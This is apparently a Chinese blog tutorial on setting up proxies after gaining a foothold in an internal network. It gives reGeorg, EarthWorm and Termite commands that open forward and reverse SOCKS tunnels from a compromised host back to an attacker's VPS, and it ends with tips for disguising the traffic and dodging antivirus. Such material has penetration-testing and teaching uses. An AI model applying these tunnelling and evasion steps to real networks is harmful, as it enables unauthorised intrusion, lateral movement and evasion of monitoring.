# 内网后渗透篇:代理

前言:当我们在外网拿到一个权限的时候,为了能够更好地进行入侵。拥有一个稳定高效的代理就显得至关重要了。

1.代理种类





代理一般分为正向代理和反向代理两个种类。

**正向代理:**已控服务器开个端口,我们通过这个端口从而形成一个正向的隧道。但是入口一般处于DMZ区域一般都有防火墙,新开的端口普遍我们访问不到。

**反向代理:**VPS监听一个端口,已控服务器来连接VPS,从而形成一个隧道。但是有的时候内网机子不连外网,所以无法回弹tunnel。

### 2.代理工具



**2.1.reGeorg **

地址:https://github.com/sensepost/reGeorg

前提:必须有web,且容器支持jsp,php,aspx,ashx。比较慢且会产生较多的web日志。

reGeorg属于正向代理,直接上传相应的webtunnl至我们可访问web路径,然后执行python文件,当执行结果为all seems fine的时候代表成功。这时候我们直接把流量指向本地端口即可使用代理。

“`bash

python reGeorgSocksProxy.py -p lport -u http://url/tunnel.xxx

“`

**2.2EarthWorm**

地址:http://rootkiter.com/EarthWorm/

EW作为一个综合工具,不仅支持正向/反向代理和端口转发,还兼容多个平台,实乃代理神器。

正向 SOCKS v5 服务器:

“`bash

$ ./ew -s ssocksd -l 1080

“`

反弹 SOCKS v5 服务器:

这个操作具体分两步:

a) 先在一台具有公网 ip 的主机A上运行以下命令:

“`bash

$ ./ew -s rcsocks -l 1080 -e 8888

“`

b) 在目标主机B上启动 SOCKS v5 服务 并反弹到公网主机的 8888端口

“`bash

$ ./ew -s rssocks -d 1.1.1.1 -e 8888

“`

当代理成功的时候回显示OK。

**2.3Termite**

地址:http://rootkiter.com/Termite/README.txt

这个工具跟2.2的ew的作者是同一个人(rootkiter),同样直接多个操作系统,不同于ew,Termite多了一个管理端,可以管理多个代理。说实话这玩意写的非常绕,不建议小白使用。想使用的多读几遍readme.txt。

* ant为被控端

* admin为控制端

“`bash

vps ./agent_Linux32 -l 1235 &

被控 ./agent_Linux32 -c 192.168.3.30 -p 1235 &

vps ./admin_Linux32 -c 192.168.3.30 -p 8888

“`

2.4其他

能够实现代理的工具非常多,如Cobalt Strike,msf,冰蝎等,在某些情况下还需要自己写或者配合系统命令实现代理。

写在最后:

现在内网都有流控了,再加上杀软。文中提的代理工具普遍都会被杀,为了更加隐蔽可以尝试流量伪装成正常的通信协议(QQ语音,视频会议),并且可以朝着非监控区域尝试(设备代理,路由,防火墙,硬件设备等)。

会员专属

会员专属

请登录后查看评论内容